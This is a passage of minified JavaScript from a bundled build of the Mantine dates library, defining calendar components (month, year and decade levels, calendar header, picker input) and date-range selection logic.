0,disabled:yp({year:R,minDate:p,maxDate:f}),ref:O=>{O&&(g==null||g(M,$,O))},...N,onKeyDown:O=>{var z;(z=N==null?void 0:N.onKeyDown)==null||z.call(N,O),b==null||b(O,{rowIndex:M,cellIndex:$,date:R})},onClick:O=>{var z;(z=N==null?void 0:N.onClick)==null||z.call(N,O),w==null||w(O,R)},onMouseEnter:O=>{var z;(z=N==null?void 0:N.onMouseEnter)==null||z.call(N,O),x==null||x(O,R)},onMouseDown:O=>{var z;(z=N==null?void 0:N.onMouseDown)==null||z.call(N,O),C&&O.preventDefault()},tabIndex:C||!I?-1:0,children:X(R).locale(E.getLocale(d)).format(u)})},$)});return v.jsx("tr",{...P("yearsListRow"),children:j},M)});return v.jsx(Z,{component:"table",ref:t,size:_,...P("yearsList"),...k,children:v.jsx("tbody",{children:V})})});Dr.classes=xp;Dr.displayName="@mantine/dates/YearsList";function wp({month:e,minDate:t,maxDate:n}){return!t&&!n?!1:!!(t&&X(e).isBefore(t,"month")||n&&X(e).isAfter(n,"month"))}function Qw({months:e,minDate:t,maxDate:n,getMonthControlProps:r}){const o=e.flat().filter(i=>{var l;return!wp({month:i,minDate:t,maxDate:n})&&!((l=r==null?void 0:r(i))!=null&&l.disabled)}),a=o.find(i=>{var l;return(l=r==null?void 0:r(i))==null?void 0:l.selected});if(a)return a;const s=o.find(i=>X().isSame(i,"month"));return s||o[0]}function eS(e){const t=X(e).startOf("year").toDate(),n=[[],[],[],[]];let r=0;for(let o=0;o<4;o+=1)for(let a=0;a<3;a+=1)n[o].push(X(t).add(r,"months").format("YYYY-MM-DD")),r+=1;return n}var Sp={monthsList:"m_2a6c32d",monthsListCell:"m_fe27622f"};const tS={monthsListFormat:"MMM",withCellSpacing:!0},_r=q((e,t)=>{const n=Y("MonthsList",tS,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,__staticSelector:c,year:u,monthsListFormat:d,locale:p,minDate:f,maxDate:m,getMonthControlProps:y,__getControlRef:g,__onControlKeyDown:b,__onControlClick:w,__onControlMouseEnter:x,__preventFocus:C,__stopPropagation:S,withCellSpacing:D,size:_,...k}=n,P=ie({name:c||"MonthsList",classes:Sp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,rootSelector:"monthsList"}),E=bt(),A=eS(u),L=Qw({months:A,minDate:Ge(f),maxDate:Ge(m),getMonthControlProps:y}),V=A.map((T,M)=>{const j=T.map((R,$)=>{const N=y==null?void 0:y(R),I=X(R).isSame(L,"month");return v.jsx("td",{...P("monthsListCell"),"data-with-spacing":D||void 0,children:v.jsx(Cr,{...P("monthsListControl"),size:_,unstyled:i,__staticSelector:c||"MonthsList","data-mantine-stop-propagation":S||void 0,disabled:wp({month:R,minDate:Ge(f),maxDate:Ge(m)}),ref:O=>{O&&(g==null||g(M,$,O))},...N,onKeyDown:O=>{var z;(z=N==null?void 0:N.onKeyDown)==null||z.call(N,O),b==null||b(O,{rowIndex:M,cellIndex:$,date:R})},onClick:O=>{var z;(z=N==null?void 0:N.onClick)==null||z.call(N,O),w==null||w(O,R)},onMouseEnter:O=>{var z;(z=N==null?void 0:N.onMouseEnter)==null||z.call(N,O),x==null||x(O,R)},onMouseDown:O=>{var z;(z=N==null?void 0:N.onMouseDown)==null||z.call(N,O),C&&O.preventDefault()},tabIndex:C||!I?-1:0,children:X(R).locale(E.getLocale(p)).format(d)})},$)});return v.jsx("tr",{...P("monthsListRow"),children:j},M)});return v.jsx(Z,{component:"table",ref:t,size:_,...P("monthsList"),...k,children:v.jsx("tbody",{children:V})})});_r.classes=Sp;_r.displayName="@mantine/dates/MonthsList";var Cp={calendarHeader:"m_730a79ed",calendarHeaderLevel:"m_f6645d97",calendarHeaderControl:"m_2351eeb0",calendarHeaderControlIcon:"m_367dc749"};const nS={hasNextLevel:!0,withNext:!0,withPrevious:!0,headerControlsOrder:["previous","level","next"]},rS=(e,{size:t})=>({calendarHeader:{"--dch-control-size":xe(t,"dch-control-size"),"--dch-fz":Ne(t)}}),zt=q((e,t)=>{const n=Y("CalendarHeader",nS,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,nextIcon:c,previousIcon:u,nextLabel:d,previousLabel:p,onNext:f,onPrevious:m,onLevelClick:y,label:g,nextDisabled:b,previousDisabled:w,hasNextLevel:x,levelControlAriaLabel:C,withNext:S,withPrevious:D,headerControlsOrder:_,__staticSelector:k,__preventFocus:P,__stopPropagation:E,...A}=n,L=ie({name:k||"CalendarHeader",classes:Cp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:rS,rootSelector:"calendarHeader"}),V=P?$=>$.preventDefault():void 0,T=D&&h.createElement(Fe,{...L("calendarHeaderControl"),key:"previous","data-direction":"previous","aria-label":p,onClick:m,unstyled:i,onMouseDown:V,disabled:w,"data-disabled":w||void 0,tabIndex:P||w?-1:0,"data-mantine-stop-propagation":E||void 0},u||v.jsx(Qn,{...L("calendarHeaderControlIcon"),"data-direction":"previous",size:"45%"})),M=h.createElement(Fe,{component:x?"button":"div",...L("calendarHeaderLevel"),key:"level",onClick:x?y:void 0,unstyled:i,onMouseDown:x?V:void 0,disabled:!x,"data-static":!x||void 0,"aria-label":C,tabIndex:P||!x?-1:0,"data-mantine-stop-propagation":E||void 0},g),j=S&&h.createElement(Fe,{...L("calendarHeaderControl"),key:"next","data-direction":"next","aria-label":d,onClick:f,unstyled:i,onMouseDown:V,disabled:b,"data-disabled":b||void 0,tabIndex:P||b?-1:0,"data-mantine-stop-propagation":E||void 0},c||v.jsx(Qn,{...L("calendarHeaderControlIcon"),"data-direction":"next",size:"45%"})),R=_.map($=>$==="previous"?T:$==="level"?M:$==="next"?j:null);return v.jsx(Z,{...L("calendarHeader"),ref:t,...A,children:R})});zt.classes=Cp;zt.displayName="@mantine/dates/CalendarHeader";function oS(e){const t=bp(e);return[t[0][0],t[3][0]]}const aS={decadeLabelFormat:"YYYY"},kr=q((e,t)=>{const n=Y("DecadeLevel",aS,e),{decade:r,locale:o,minDate:a,maxDate:s,yearsListFormat:i,getYearControlProps:l,__getControlRef:c,__onControlKeyDown:u,__onControlClick:d,__onControlMouseEnter:p,withCellSpacing:f,__preventFocus:m,nextIcon:y,previousIcon:g,nextLabel:b,previousLabel:w,onNext:x,onPrevious:C,nextDisabled:S,previousDisabled:D,levelControlAriaLabel:_,withNext:k,withPrevious:P,headerControlsOrder:E,decadeLabelFormat:A,classNames:L,styles:V,unstyled:T,__staticSelector:M,__stopPropagation:j,size:R,...$}=n,N=bt(),[I,O]=oS(r),z={__staticSelector:M||"DecadeLevel",classNames:L,styles:V,unstyled:T,size:R},W=typeof S=="boolean"?S:s?!X(O).endOf("year").isBefore(s):!1,K=typeof D=="boolean"?D:a?!X(I).startOf("year").isAfter(a):!1,J=(le,G)=>X(le).locale(o||N.locale).format(G);return v.jsxs(Z,{"data-decade-level":!0,size:R,ref:t,...$,children:[v.jsx(zt,{label:typeof A=="function"?A(I,O):`${J(I,A)} – ${J(O,A)}`,__preventFocus:m,__stopPropagation:j,nextIcon:y,previousIcon:g,nextLabel:b,previousLabel:w,onNext:x,onPrevious:C,nextDisabled:W,previousDisabled:K,hasNextLevel:!1,levelControlAriaLabel:_,withNext:k,withPrevious:P,headerControlsOrder:E,...z}),v.jsx(Dr,{decade:r,locale:o,minDate:a,maxDate:s,yearsListFormat:i,getYearControlProps:l,__getControlRef:c,__onControlKeyDown:u,__onControlClick:d,__onControlMouseEnter:p,__preventFocus:m,__stopPropagation:j,withCellSpacing:f,...z})]})});kr.classes={...Dr.classes,...zt.classes};kr.displayName="@mantine/dates/DecadeLevel";const sS={yearLabelFormat:"YYYY"},jr=q((e,t)=>{const n=Y("YearLevel",sS,e),{year:r,locale:o,minDate:a,maxDate:s,monthsListFormat:i,getMonthControlProps:l,__getControlRef:c,__onControlKeyDown:u,__onControlClick:d,__onControlMouseEnter:p,withCellSpacing:f,__preventFocus:m,nextIcon:y,previousIcon:g,nextLabel:b,previousLabel:w,onNext:x,onPrevious:C,onLevelClick:S,nextDisabled:D,previousDisabled:_,hasNextLevel:k,levelControlAriaLabel:P,withNext:E,withPrevious:A,headerControlsOrder:L,yearLabelFormat:V,__staticSelector:T,__stopPropagation:M,size:j,classNames:R,styles:$,unstyled:N,...I}=n,O=bt(),z={__staticSelector:T||"YearLevel",classNames:R,styles:$,unstyled:N,size:j},W=typeof D=="boolean"?D:s?!X(r).endOf("year").isBefore(s):!1,K=typeof _=="boolean"?_:a?!X(r).startOf("year").isAfter(a):!1;return v.jsxs(Z,{"data-year-level":!0,size:j,ref:t,...I,children:[v.jsx(zt,{label:typeof V=="function"?V(r):X(r).locale(o||O.locale).format(V),__preventFocus:m,__stopPropagation:M,nextIcon:y,previousIcon:g,nextLabel:b,previousLabel:w,onNext:x,onPrevious:C,onLevelClick:S,nextDisabled:W,previousDisabled:K,hasNextLevel:k,levelControlAriaLabel:P,withNext:E,withPrevious:A,headerControlsOrder:L,...z}),v.jsx(_r,{year:r,locale:o,minDate:a,maxDate:s,monthsListFormat:i,getMonthControlProps:l,__getControlRef:c,__onControlKeyDown:u,__onControlClick:d,__onControlMouseEnter:p,__preventFocus:m,__stopPropagation:M,withCellSpacing:f,...z})]})});jr.classes={...zt.classes,..._r.classes};jr.displayName="@mantine/dates/YearLevel";const iS={monthLabelFormat:"MMMM YYYY"},Rr=q((e,t)=>{const n=Y("MonthLevel",iS,e),{month:r,locale:o,firstDayOfWeek:a,weekdayFormat:s,weekendDays:i,getDayProps:l,excludeDate:c,minDate:u,maxDate:d,renderDay:p,hideOutsideDates:f,hideWeekdays:m,getDayAriaLabel:y,__getDayRef:g,__onDayKeyDown:b,__onDayClick:w,__onDayMouseEnter:x,withCellSpacing:C,highlightToday:S,withWeekNumbers:D,__preventFocus:_,__stopPropagation:k,nextIcon:P,previousIcon:E,nextLabel:A,previousLabel:L,onNext:V,onPrevious:T,onLevelClick:M,nextDisabled:j,previousDisabled:R,hasNextLevel:$,levelControlAriaLabel:N,withNext:I,withPrevious:O,headerControlsOrder:z,monthLabelFormat:W,classNames:K,styles:J,unstyled:le,__staticSelector:G,size:te,static:ee,...Q}=n,ce=bt(),de={__staticSelector:G||"MonthLevel",classNames:K,styles:J,unstyled:le,size:te},ae=typeof j=="boolean"?j:d?!X(r).endOf("month").isBefore(d):!1,me=typeof R=="boolean"?R:u?!X(r).startOf("month").isAfter(u):!1;return v.jsxs(Z,{"data-month-level":!0,size:te,ref:t,...Q,children:[v.jsx(zt,{label:typeof W=="function"?W(r):X(r).locale(o||ce.locale).format(W),__preventFocus:_,__stopPropagation:k,nextIcon:P,previousIcon:E,nextLabel:A,previousLabel:L,onNext:V,onPrevious:T,onLevelClick:M,nextDisabled:ae,previousDisabled:me,hasNextLevel:$,levelControlAriaLabel:N,withNext:I,withPrevious:O,headerControlsOrder:z,...de}),v.jsx(Sr,{month:r,locale:o,firstDayOfWeek:a,weekdayFormat:s,weekendDays:i,getDayProps:l,excludeDate:c,minDate:u,maxDate:d,renderDay:p,hideOutsideDates:f,hideWeekdays:m,getDayAriaLabel:y,__getDayRef:g,__onDayKeyDown:b,__onDayClick:w,__onDayMouseEnter:x,__preventFocus:_,__stopPropagation:k,static:ee,withCellSpacing:C,highlightToday:S,withWeekNumbers:D,...de})]})});Rr.classes={...Sr.classes,...zt.classes};Rr.displayName="@mantine/dates/MonthLevel";var Dp={levelsGroup:"m_30b26e33"};const lS={},Vt=q((e,t)=>{const n=Y("LevelsGroup",lS,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,__staticSelector:c,...u}=n,d=ie({name:c||"LevelsGroup",classes:Dp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,rootSelector:"levelsGroup"});return v.jsx(Z,{ref:t,...d("levelsGroup"),...u})});Vt.classes=Dp;Vt.displayName="@mantine/dates/LevelsGroup";const cS={numberOfColumns:1},$r=q((e,t)=>{const n=Y("DecadeLevelGroup",cS,e),{decade:r,locale:o,minDate:a,maxDate:s,yearsListFormat:i,getYearControlProps:l,__onControlClick:c,__onControlMouseEnter:u,withCellSpacing:d,__preventFocus:p,nextIcon:f,previousIcon:m,nextLabel:y,previousLabel:g,onNext:b,onPrevious:w,nextDisabled:x,previousDisabled:C,headerControlsOrder:S,classNames:D,styles:_,unstyled:k,__staticSelector:P,__stopPropagation:E,numberOfColumns:A,levelControlAriaLabel:L,decadeLabelFormat:V,size:T,vars:M,...j}=n,R=h.useRef([]),$=Array(A).fill(0).map((N,I)=>{const O=X(r).add(I*10,"years").format("YYYY-MM-DD");return v.jsx(kr,{size:T,yearsListFormat:i,decade:O,withNext:I===A-1,withPrevious:I===0,decadeLabelFormat:V,__onControlClick:c,__onControlMouseEnter:u,__onControlKeyDown:(z,W)=>Go({levelIndex:I,rowIndex:W.rowIndex,cellIndex:W.cellIndex,event:z,controlsRef:R}),__getControlRef:(z,W,K)=>{Array.isArray(R.current[I])||(R.current[I]=[]),Array.isArray(R.current[I][z])||(R.current[I][z]=[]),R.current[I][z][W]=K},levelControlAriaLabel:typeof L=="function"?L(O):L,locale:o,minDate:a,maxDate:s,__preventFocus:p,__stopPropagation:E,nextIcon:f,previousIcon:m,nextLabel:y,previousLabel:g,onNext:b,onPrevious:w,nextDisabled:x,previousDisabled:C,getYearControlProps:l,__staticSelector:P||"DecadeLevelGroup",classNames:D,styles:_,unstyled:k,withCellSpacing:d,headerControlsOrder:S},I)});return v.jsx(Vt,{classNames:D,styles:_,__staticSelector:P||"DecadeLevelGroup",ref:t,size:T,unstyled:k,...j,children:$})});$r.classes={...Vt.classes,...kr.classes};$r.displayName="@mantine/dates/DecadeLevelGroup";const uS={numberOfColumns:1},Nr=q((e,t)=>{const n=Y("YearLevelGroup",uS,e),{year:r,locale:o,minDate:a,maxDate:s,monthsListFormat:i,getMonthControlProps:l,__onControlClick:c,__onControlMouseEnter:u,withCellSpacing:d,__preventFocus:p,nextIcon:f,previousIcon:m,nextLabel:y,previousLabel:g,onNext:b,onPrevious:w,onLevelClick:x,nextDisabled:C,previousDisabled:S,hasNextLevel:D,headerControlsOrder:_,classNames:k,styles:P,unstyled:E,__staticSelector:A,__stopPropagation:L,numberOfColumns:V,levelControlAriaLabel:T,yearLabelFormat:M,size:j,vars:R,...$}=n,N=h.useRef([]),I=Array(V).fill(0).map((O,z)=>{const W=X(r).add(z,"years").format("YYYY-MM-DD");return v.jsx(jr,{size:j,monthsListFormat:i,year:W,withNext:z===V-1,withPrevious:z===0,yearLabelFormat:M,__stopPropagation:L,__onControlClick:c,__onControlMouseEnter:u,__onControlKeyDown:(K,J)=>Go({levelIndex:z,rowIndex:J.rowIndex,cellIndex:J.cellIndex,event:K,controlsRef:N}),__getControlRef:(K,J,le)=>{Array.isArray(N.current[z])||(N.current[z]=[]),Array.isArray(N.current[z][K])||(N.current[z][K]=[]),N.current[z][K][J]=le},levelControlAriaLabel:typeof T=="function"?T(W):T,locale:o,minDate:a,maxDate:s,__preventFocus:p,nextIcon:f,previousIcon:m,nextLabel:y,previousLabel:g,onNext:b,onPrevious:w,onLevelClick:x,nextDisabled:C,previousDisabled:S,hasNextLevel:D,getMonthControlProps:l,classNames:k,styles:P,unstyled:E,__staticSelector:A||"YearLevelGroup",withCellSpacing:d,headerControlsOrder:_},z)});return v.jsx(Vt,{classNames:k,styles:P,__staticSelector:A||"YearLevelGroup",ref:t,size:j,unstyled:E,...$,children:I})});Nr.classes={...jr.classes,...Vt.classes};Nr.displayName="@mantine/dates/YearLevelGroup";const dS={numberOfColumns:1},Pr=q((e,t)=>{const n=Y("MonthLevelGroup",dS,e),{month:r,locale:o,firstDayOfWeek:a,weekdayFormat:s,weekendDays:i,getDayProps:l,excludeDate:c,minDate:u,maxDate:d,renderDay:p,hideOutsideDates:f,hideWeekdays:m,getDayAriaLabel:y,__onDayClick:g,__onDayMouseEnter:b,withCellSpacing:w,highlightToday:x,withWeekNumbers:C,__preventFocus:S,nextIcon:D,previousIcon:_,nextLabel:k,previousLabel:P,onNext:E,onPrevious:A,onLevelClick:L,nextDisabled:V,previousDisabled:T,hasNextLevel:M,headerControlsOrder:j,classNames:R,styles:$,unstyled:N,numberOfColumns:I,levelControlAriaLabel:O,monthLabelFormat:z,__staticSelector:W,__stopPropagation:K,size:J,static:le,vars:G,...te}=n,ee=h.useRef([]),Q=Array(I).fill(0).map((ce,de)=>{const ae=X(r).add(de,"months").format("YYYY-MM-DD");return v.jsx(Rr,{month:ae,withNext:de===I-1,withPrevious:de===0,monthLabelFormat:z,__stopPropagation:K,__onDayClick:g,__onDayMouseEnter:b,__onDayKeyDown:(me,pe)=>Go({levelIndex:de,rowIndex:pe.rowIndex,cellIndex:pe.cellIndex,event:me,controlsRef:ee}),__getDayRef:(me,pe,se)=>{Array.isArray(ee.current[de])||(ee.current[de]=[]),Array.isArray(ee.current[de][me])||(ee.current[de][me]=[]),ee.current[de][me][pe]=se},levelControlAriaLabel:typeof O=="function"?O(ae):O,locale:o,firstDayOfWeek:a,weekdayFormat:s,weekendDays:i,getDayProps:l,excludeDate:c,minDate:u,maxDate:d,renderDay:p,hideOutsideDates:f,hideWeekdays:m,getDayAriaLabel:y,__preventFocus:S,nextIcon:D,previousIcon:_,nextLabel:k,previousLabel:P,onNext:E,onPrevious:A,onLevelClick:L,nextDisabled:V,previousDisabled:T,hasNextLevel:M,classNames:R,styles:$,unstyled:N,__staticSelector:W||"MonthLevelGroup",size:J,static:le,withCellSpacing:w,highlightToday:x,withWeekNumbers:C,headerControlsOrder:j},de)});return v.jsx(Vt,{classNames:R,styles:$,__staticSelector:W||"MonthLevelGroup",ref:t,size:J,...te,children:Q})});Pr.classes={...Vt.classes,...Rr.classes};Pr.displayName="@mantine/dates/MonthLevelGroup";var _p={input:"m_6fa5e2aa"};const pS={},xt=q((e,t)=>{const{inputProps:n,wrapperProps:r,placeholder:o,classNames:a,styles:s,unstyled:i,popoverProps:l,modalProps:c,dropdownType:u,children:d,formattedValue:p,dropdownHandlers:f,dropdownOpened:m,onClick:y,clearable:g,onClear:b,clearButtonProps:w,rightSection:x,shouldClear:C,readOnly:S,disabled:D,value:_,name:k,form:P,type:E,onDropdownClose:A,withTime:L,...V}=Es("PickerInputBase",pS,e),T=v.jsx(_e.ClearButton,{onClick:b,unstyled:i,...w}),M=()=>{E==="range"&&Array.isArray(_)&&_[0]&&!_[1]&&b(),f.close()};return v.jsxs(v.Fragment,{children:[u==="modal"&&!S&&v.jsx(yt,{opened:m,onClose:M,withCloseButton:!1,size:"auto","data-dates-modal":!0,unstyled:i,...c,children:d}),v.jsx(_e.Wrapper,{...r,children:v.jsxs(qe,{position:"bottom-start",opened:m,trapFocus:!0,returnFocus:!1,unstyled:i,onClose:A,...l,disabled:(l==null?void 0:l.disabled)||u==="modal"||S,onChange:j=>{var R;j||((R=l==null?void 0:l.onClose)==null||R.call(l),M())},children:[v.jsx(qe.Target,{children:v.jsx(_e,{"data-dates-input":!0,"data-read-only":S||void 0,disabled:D,component:"button",type:"button",onClick:j=>{y==null||y(j),f.toggle()},__clearSection:T,__clearable:g&&C&&!S&&!D,rightSection:x,...n,ref:t,classNames:{...a,input:Me(_p.input,a==null?void 0:a.input)},...V,children:p||v.jsx(_e.Placeholder,{error:n.error,unstyled:i,className:a==null?void 0:a.placeholder,style:s==null?void 0:s.placeholder,children:o})})}),v.jsx(qe.Dropdown,{"data-dates-dropdown":!0,children:d})]})}),v.jsx(qo,{value:_,name:k,form:P,type:E,withTime:L})]})});xt.classes=_p;xt.displayName="@mantine/dates/PickerInputBase";const ac=e=>e==="range"?[null,null]:e==="multiple"?[]:null,sc=(e,t)=>{const n=t?Qt:Ge;return Array.isArray(e)?e.map(n):n(e)};function jn({type:e,value:t,defaultValue:n,onChange:r,withTime:o=!1}){const a=h.useRef(e),[s,i,l]=tt({value:sc(t,o),defaultValue:sc(n,o),finalValue:ac(e),onChange:r});let c=s;return a.current!==e&&(a.current=e,t===void 0&&(c=n!==void 0?n:ac(e),i(c))),[c,i,l]}function Sa(e,t){return e?e==="month"?0:e==="year"?1:2:t||0}function fS(e){return e===0?"month":e===1?"year":"decade"}function Gn(e,t,n){return fS(Wt(Sa(e,0),Sa(t,0),Sa(n,2)))}const mS={maxLevel:"decade",minLevel:"month",__updateDateOnYearSelect:!0,__updateDateOnMonthSelect:!0},wt=q((e,t)=>{const n=Y("Calendar",mS,e),{vars:r,maxLevel:o,minLevel:a,defaultLevel:s,level:i,onLevelChange:l,date:c,defaultDate:u,onDateChange:d,numberOfColumns:p,columnsToScroll:f,ariaLabels:m,nextLabel:y,previousLabel:g,onYearSelect:b,onMonthSelect:w,onYearMouseEnter:x,onMonthMouseEnter:C,headerControlsOrder:S,__updateDateOnYearSelect:D,__updateDateOnMonthSelect:_,__setDateRef:k,__setLevelRef:P,firstDayOfWeek:E,weekdayFormat:A,weekendDays:L,getDayProps:V,excludeDate:T,renderDay:M,hideOutsideDates:j,hideWeekdays:R,getDayAriaLabel:$,monthLabelFormat:N,nextIcon:I,previousIcon:O,__onDayClick:z,__onDayMouseEnter:W,withCellSpacing:K,highlightToday:J,withWeekNumbers:le,monthsListFormat:G,getMonthControlProps:te,yearLabelFormat:ee,yearsListFormat:Q,getYearControlProps:ce,decadeLabelFormat:de,classNames:ae,styles:me,unstyled:pe,minDate:se,maxDate:U,locale:ne,__staticSelector:ue,size:ge,__preventFocus:fe,__stopPropagation:re,onNextDecade:ye,onPreviousDecade:F,onNextYear:B,onPreviousYear:oe,onNextMonth:ve,onPreviousMonth:be,static:we,...Ce}=n,{resolvedClassNames:Ae,resolvedStyles:at}=Ye({classNames:ae,styles:me,props:n}),[he,Se]=tt({value:i?Gn(i,a,o):void 0,defaultValue:s?Gn(s,a,o):void 0,finalValue:Gn(void 0,a,o),onChange:l}),[Re,$e]=jn({type:"default",value:Ge(c),defaultValue:Ge(u),onChange:d});h.useImperativeHandle(k,()=>Ee=>{$e(Ee)}),h.useImperativeHandle(P,()=>Ee=>{Se(Ee)});const rt={__staticSelector:ue||"Calendar",styles:at,classNames:Ae,unstyled:pe,size:ge},Pe=f||p||1,Ar=new Date,Wp=se&&X(Ar).isAfter(se)?se:X(Ar).format("YYYY-MM-DD"),Tt=Re||Wp,Hp=()=>{const Ee=X(Tt).add(Pe,"month").format("YYYY-MM-DD");ve==null||ve(Ee),$e(Ee)},Gp=()=>{const Ee=X(Tt).subtract(Pe,"month").format("YYYY-MM-DD");be==null||be(Ee),$e(Ee)},qp=()=>{const Ee=X(Tt).add(Pe,"year").format("YYYY-MM-DD");B==null||B(Ee),$e(Ee)},Kp=()=>{const Ee=X(Tt).subtract(Pe,"year").format("YYYY-MM-DD");oe==null||oe(Ee),$e(Ee)},Up=()=>{const Ee=X(Tt).add(10*Pe,"year").format("YYYY-MM-DD");ye==null||ye(Ee),$e(Ee)},Xp=()=>{const Ee=X(Tt).subtract(10*Pe,"year").format("YYYY-MM-DD");F==null||F(Ee),$e(Ee)};return v.jsxs(Z,{ref:t,size:ge,"data-calendar":!0,...Ce,children:[he==="month"&&v.jsx(Pr,{month:Tt,minDate:se,maxDate:U,firstDayOfWeek:E,weekdayFormat:A,weekendDays:L,getDayProps:V,excludeDate:T,renderDay:M,hideOutsideDates:j,hideWeekdays:R,getDayAriaLabel:$,onNext:Hp,onPrevious:Gp,hasNextLevel:o!=="month",onLevelClick:()=>Se("year"),numberOfColumns:p,locale:ne,levelControlAriaLabel:m==null?void 0:m.monthLevelControl,nextLabel:(m==null?void 0:m.nextMonth)??y,nextIcon:I,previousLabel:(m==null?void 0:m.previousMonth)??g,previousIcon:O,monthLabelFormat:N,__onDayClick:z,__onDayMouseEnter:W,__preventFocus:fe,__stopPropagation:re,static:we,withCellSpacing:K,highlightToday:J,withWeekNumbers:le,headerControlsOrder:S,...rt}),he==="year"&&v.jsx(Nr,{year:Tt,numberOfColumns:p,minDate:se,maxDate:U,monthsListFormat:G,getMonthControlProps:te,locale:ne,onNext:qp,onPrevious:Kp,hasNextLevel:o!=="month"&&o!=="year",onLevelClick:()=>Se("decade"),levelControlAriaLabel:m==null?void 0:m.yearLevelControl,nextLabel:(m==null?void 0:m.nextYear)??y,nextIcon:I,previousLabel:(m==null?void 0:m.previousYear)??g,previousIcon:O,yearLabelFormat:ee,__onControlMouseEnter:C,__onControlClick:(Ee,Fn)=>{_&&$e(Fn),Se(Gn("month",a,o)),w==null||w(Fn)},__preventFocus:fe,__stopPropagation:re,withCellSpacing:K,headerControlsOrder:S,...rt}),he==="decade"&&v.jsx($r,{decade:Tt,minDate:se,maxDate:U,yearsListFormat:Q,getYearControlProps:ce,locale:ne,onNext:Up,onPrevious:Xp,numberOfColumns:p,nextLabel:(m==null?void 0:m.nextDecade)??y,nextIcon:I,previousLabel:(m==null?void 0:m.previousDecade)??g,previousIcon:O,decadeLabelFormat:de,__onControlMouseEnter:x,__onControlClick:(Ee,Fn)=>{D&&$e(Fn),Se(Gn("year",a,o)),b==null||b(Fn)},__preventFocus:fe,__stopPropagation:re,withCellSpacing:K,headerControlsOrder:S,...rt})]})});wt.classes={...$r.classes,...Nr.classes,...Pr.classes};wt.displayName="@mantine/dates/Calendar";function un(e){const{maxLevel:t,minLevel:n,defaultLevel:r,level:o,onLevelChange:a,nextIcon:s,previousIcon:i,date:l,defaultDate:c,onDateChange:u,numberOfColumns:d,columnsToScroll:p,ariaLabels:f,nextLabel:m,previousLabel:y,onYearSelect:g,onMonthSelect:b,onYearMouseEnter:w,onMonthMouseEnter:x,onNextMonth:C,onPreviousMonth:S,onNextYear:D,onPreviousYear:_,onNextDecade:k,onPreviousDecade:P,withCellSpacing:E,highlightToday:A,__updateDateOnYearSelect:L,__updateDateOnMonthSelect:V,__setDateRef:T,__setLevelRef:M,withWeekNumbers:j,headerControlsOrder:R,firstDayOfWeek:$,weekdayFormat:N,weekendDays:I,getDayProps:O,excludeDate:z,renderDay:W,hideOutsideDates:K,hideWeekdays:J,getDayAriaLabel:le,monthLabelFormat:G,monthsListFormat:te,getMonthControlProps:ee,yearLabelFormat:Q,yearsListFormat:ce,getYearControlProps:de,decadeLabelFormat:ae,allowSingleDateInRange:me,allowDeselect:pe,minDate:se,maxDate:U,locale:ne,...ue}=e;return{calendarProps:{maxLevel:t,minLevel:n,defaultLevel:r,level:o,onLevelChange:a,nextIcon:s,previousIcon:i,date:l,defaultDate:c,onDateChange:u,numberOfColumns:d,columnsToScroll:p,ariaLabels:f,nextLabel:m,previousLabel:y,onYearSelect:g,onMonthSelect:b,onYearMouseEnter:w,onMonthMouseEnter:x,onNextMonth:C,onPreviousMonth:S,onNextYear:D,onPreviousYear:_,onNextDecade:k,onPreviousDecade:P,withCellSpacing:E,highlightToday:A,__updateDateOnYearSelect:L,__updateDateOnMonthSelect:V,__setDateRef:T,withWeekNumbers:j,headerControlsOrder:R,firstDayOfWeek:$,weekdayFormat:N,weekendDays:I,getDayProps:O,excludeDate:z,renderDay:W,hideOutsideDates:K,hideWeekdays:J,getDayAriaLabel:le,monthLabelFormat:G,monthsListFormat:te,getMonthControlProps:ee,yearLabelFormat:Q,yearsListFormat:ce,getYearControlProps:de,decadeLabelFormat:ae,allowSingleDateInRange:me,allowDeselect:pe,minDate:se,maxDate:U,locale:ne},others:ue}}function ic(e,t){const n=[...t].sort((r,o)=>X(r).isAfter(X(o))?1:-1);return X(n[0]).startOf("day").subtract(1,"ms").isBefore(e)&&X(n[1]).endOf("day").add(1,"ms").isAfter(e)}function Ri({type:e,level:t,value:n,defaultValue:r,onChange:o,allowSingleDateInRange:a,allowDeselect:s,onMouseLeave:i}){const[l,c]=jn({type:e,value:n,defaultValue:r,onChange:o}),[u,d]=h.useState(e==="range"&&l[0]&&!l[1]?l[0]:null),[p,f]=h.useState(null),m=S=>{if(e==="range"){if(u&&!l[1]){if(X(S).isSame(u,t)&&!a){d(null),f(null),c([null,null]);return}const D=[S,u];D.sort((_,k)=>X(_).isAfter(X(k))?1:-1),c(D),f(null),d(null);return}if(l[0]&&!l[1]&&X(S).isSame(l[0],t)&&!a){d(null),f(null),c([null,null]);return}c([S,null]),f(null),d(S);return}if(e==="multiple"){l.some(D=>X(D).isSame(S,t))?c(l.filter(D=>!X(D).isSame(S,t))):c([...l,S]);return}l&&s&&X(S).isSame(l,t)?c(null):c(S)},y=S=>u&&p?ic(S,[p,u]):l[0]&&l[1]?ic(S,l):!1,g=e==="range"?S=>{i==null||i(S),f(null)}:i,b=S=>l[0]&&X(S).isSame(l[0],t)?!(p&&X(p).isBefore(l[0])):!1,w=S=>l[1]?X(S).isSame(l[1],t):!l[0]||!p?!1:X(p).isBefore(l[0])&&X(S).isSame(l[0],t),x=S=>{if(e==="range")return{selected:l.some(_=>_&&X(_).isSame(S,t)),inRange:y(S),firstInRange:b(S),lastInRange:w(S),"data-autofocus":!!l[0]&&X(l[0]).isSame(S,t)||void 0};if(e==="multiple")return{selected:l.some(_=>_&&X(_).isSame(S,t)),"data-autofocus":!!l[0]&&X(l[0]).isSame(S,t)||void 0};const D=X(l).isSame(S,t);return{selected:D,"data-autofocus":D||void 0}},C=e==="range"&&u?f:()=>{};return h.useEffect(()=>{if(e==="range")if(l[0]&&!l[1])d(l[0]);else{const S=l[0]==null&&l[1]==null,D=l[0]!=null&&l[1]!=null;(S||D)&&(d(null),f(null))}},[l]),{onDateChange:m,onRootMouseLeave:g,onHoveredDateChange:C,getControlProps:x,_value:l,setValue:c}}const vS={type:"default"},Er=q((e,t)=>{const 